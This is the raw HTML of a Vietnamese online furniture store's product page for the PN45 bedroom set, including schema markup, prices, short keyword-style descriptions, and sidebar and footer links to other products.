<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html"
  },
  "headline": "Bộ đồ gỗ nội thất phòng ngủ PN45","description": "price/6.299.000 đ   price1/12.999.000 đ    off/-30%        ...","datePublished": "2021-06-30T13:13:00+07:00",
  "dateModified": "2021-06-30T13:49:41+07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/w1200-h630-p-k-no-nu/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<div class='breadcrumbs'>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='breadhomepost' href='https://www.dogonoithat.net/' itemprop='url' title='Trang Chủ'><span itemprop='title'>Trang chủ</span></a></span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.dogonoithat.net/search/label/Flash' property='v:title' rel='v:url'>Flash</a>
</span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20ng%E1%BB%A7' property='v:title' rel='v:url'>Nội thất phòng ngủ</a>
</span>
<i class='fa fa-angle-right'></i>
<span>Bộ đồ gỗ nội thất phòng ngủ PN45</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.dogonoithat.net/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Nội thất phòng ngủ",
                    "@id": "https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20ng%E1%BB%A7"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Bộ đồ gỗ nội thất phòng ngủ PN45",
                    "@id": "https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-ngu-pn45.html"
                  }
                }]
              }
            </script>
<div class='bks-produk'>
<div class='konten-kiri'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='Bộ đồ gỗ nội thất phòng ngủ PN45' class='modernshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/w680/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg'/>
</div>
</div>
<div class='konten-kanan'>
<h1 class='post-title item_name'>
Bộ đồ gỗ nội thất phòng ngủ PN45
</h1>
<div class='timerpost1'></div>
<div class='box-harga'>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='produk_diskon'></span>
</div>
<div class='post-labels'>
<span>Product Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.dogonoithat.net/search/label/Flash' rel='tag'>Flash</a>
<a class='label-link' href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20ng%E1%BB%A7' rel='tag'>Nội thất phòng ngủ</a>
</div>
</div>
<div class='desc'></div>
<div class='modernshop_btn_pembayaran'>
<div class='quantity'><span>Số lượng:</span><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add button' href='javascript:;' id='lentops'><span class='add_product'><i class='fa fa-cart-plus'></i>Thêm vào giỏ</span></a>
</div>
<div class='flash'>
<div class='flash__body'>
<span>Bộ đồ gỗ nội thất phòng ngủ PN45 đã được thêm vào giỏ hàng</span>
<p><!--Can't find substitution for tag [post.snippet]--></p>
</div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<!-- Slider ảnh -->
<div id="box-slider">
    <div id="boxslider">
        <ul>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/s512/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg" /></li>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/s512/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg" /></li>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC/s512/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg" /></li>
            
        </ul><a href="javascript:;" id="boxsliderNext"></a> <a href="javascript:;" id="boxsliderPrev"></a> </div>
</div>

<strike>price/6.299.000 đ</strike> <!-- giá bán -->
<strike>price1/12.999.000 đ</strike>  <!-- giá giảm -->
<strike>off/-30%</strike> <!-- % giảm giá -->

<!-- thông tin -->
<div id="desc">
    <div class="desc-snippet">
        <div class="product-attr-text">Tình trạng: <span class="nostock">Còn hàng</span></div>
    </div>
</div>

<!-- mô tả sản phẩm -->
<div class="tab-wrapper">
    <!-- tạo tiêu đề 2 tab -->
    <ul class="tab-menu">
        <li class="active">Thông tin sản phẩm</li>
        <li>Cấu hình sản phẩm</li>
    </ul>
    <div class="tab-content">
        <!--tab 1-->
        <div>
            <br/><br/><b>Mô tả sản phẩm</b><br/>
            <ol>
                <li>
- Đồ gỗ nội thất <br>
- Đồ gỗ đẹp <br>
- Nội thất đẹp <br>
- Nội thất gỗ <br>
- Đồ gỗ cao cấp <br>
- Nội thất cao cấp <br> 
- Nội thất phòng khách <br>
- Nội thất phòng ngủ <br>
- Nội thất phòng bếp <br>
- Nội thất phòng thờ <br>
- Nội thất văn phòng <br>
- Bàn ghế, giường tủ <br>
- Xưởng đồ gỗ <br>
- Xưởng nội thất <br>

            </ol>
        </div>
        <!--Đóng tab 1-->

         <!--tab 2-->
        <div>
            <br/><br/><b>Cấu hình sản phẩm</b><br/>
            <ol>
                <li>
- Hàng cao cấp <br>
- Chất lượng cao <br>
- Giá rẻ <br>
- Mẫu mã đa dạng <br>
- Chất liệu phong phú <br>
- Đẹp mắt, tinh sảo <br>
- Bền bỉ với thời gian <br> 
- Sang trọng, quý phái </li>
            </ol>
        </div>
        <!--Đóng tab 2-->
    </div>
</div>
</div>
<div class='box-sidebar'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Related Products</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Flash'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
<div class='sidebar section' id='sidebar' name='Sidebar Posts'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div class='post post-shop-info' data-id='4973512320867717719'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dogonoithat.net/2021/06/noi-that-phong-chu-tich-vp18.html'>
<img alt='Nội thất phòng chủ tịch VP18' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr/w680/4.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dogonoithat.net/2021/06/noi-that-phong-chu-tich-vp18.html'>Nội thất phòng chủ tịch VP18</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='6127211207303302374'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dogonoithat.net/2021/06/noi-that-phong-bep-pb88.html'>
<img alt='Nội thất phòng bếp PB88' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC/w680/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dogonoithat.net/2021/06/noi-that-phong-bep-pb88.html'>Nội thất phòng bếp PB88</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='747862252484649168'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-van-phong-vp88.html'>
<img alt='Bộ đồ gỗ nội thất văn phòng VP88' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx/w680/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-van-phong-vp88.html'>Bộ đồ gỗ nội thất văn phòng VP88</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='5354190159774222246'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-khac-pk4458.html'>
<img alt='Bộ đồ gỗ nội thất phòng khách PK4458' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj/w680/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-khac-pk4458.html'>Bộ đồ gỗ nội thất phòng khách PK4458</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='1832014721120237449'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dogonoithat.net/2021/06/noi-that-phong-tho-pt63.html'>
<img alt='Nội thất phòng thờ PT63' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z/w680/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dogonoithat.net/2021/06/noi-that-phong-tho-pt63.html'>Nội thất phòng thờ PT63</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='4011956539169349229'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-khach-pk4545.html'>
<img alt='Bộ đồ gỗ nội thất phòng khách PK4545' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd/w680/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dogonoithat.net/2021/06/bo-o-go-noi-that-phong-khach-pk4545.html'>Bộ đồ gỗ nội thất phòng khách PK4545</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image16'>
<h3 class='title'>
Lâm Pha&#769;t
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/thi-cong-cach-am-phong-karaoke-tai-tphcm.html'>
<img alt='Lâm Phát' height='150' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_evk2RKi_x6qL-681PpSR4sHyzMsI4MydPeStR_t9jHYbK_jEZOMbN8p3zBGoBA4N8m56Qi8uAouCGvtTkTlikq287dYZopu7VxNsJORHaN0Eom6d2O9qke69NGw6em1gpCENUc27XI3frhkYER30JI_Gzr_S_0XvyZoOFHREL5cF5LB5TKlacYrJxNAz/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thi công cách âm phòng karaoke tại TPHCM &#8211; Giải pháp cho âm thanh hoàn hảo</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
EuroStyle
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/lua-chon-don-vi-thi-cong-noi-that.html'>
<img alt='EuroStyle' height='150' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQr9TfQ-fvxzp8E5AOmIx6rf85ep7TDxotxThmqjXFR-cgoXAu3c08TD93i1EjRxbSQqCQx6qPi0mIbxi2BxL7faOhZePmI3-8d_w05NV8WeE-k7Fev7m6aTFm11V-tSABq_EY55D7pMvmxPeI0civIIC0OEEi-8fEec4dxf5Zq4enkxUbLJEJW2Kcqbbv/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những Lưu Ý Khi Lựa Chọn Đơn Vị Thi Công Nội Thất Cao Cấp</span>
</div>
</div><div class='widget Image' data-version='2' id='Image24'>
<h3 class='title'>
Lăng Mộ Đá
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/quy-trinh-thi-cong-lang-mo-da.html'>
<img alt='Lăng Mộ Đá' height='150' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s150/14a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s72/14a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s128/14a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s220/14a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s400/14a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s640/14a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s800/14a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s1024/14a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s1280/14a.png 1280w, 